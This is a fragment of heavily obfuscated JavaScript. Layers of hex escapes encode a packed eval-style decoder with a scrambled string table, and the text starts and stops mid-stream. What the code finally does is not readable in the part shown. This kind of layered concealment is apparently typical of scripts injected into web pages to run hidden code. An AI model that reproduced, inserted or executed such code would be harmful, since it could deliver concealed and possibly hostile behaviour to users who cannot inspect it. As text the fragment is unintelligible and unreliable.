63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x43\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x6f\x5c\x5c\x31\x62\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x31\x34\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x53\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x59\x5c\x5c\x31\x6e\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x42\x2c\x31\x74\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x47\x28\x31\x74\x29\x7b\x31\x46\x28\x31\x74\x3c\x31\x42\x3f\x31\x76\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x74\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x74\x3d\x31\x74\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x76\x5b\x35\x5d\x5d\x28\x31\x74\x2b\x31\x53\x29\x3a\x31\x74\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x74\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x74\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x76\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x76\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x74\x29\x2b\x31\x76\x5b\x36\x5d\x2c\x31\x76\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x74\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x76\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x76\x5b\x33\x5d\x5b\x31\x76\x5b\x32\x5d\x5d\x28\x31\x76\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x31\x7c\x78\x32\x42\x7c\x78\x36\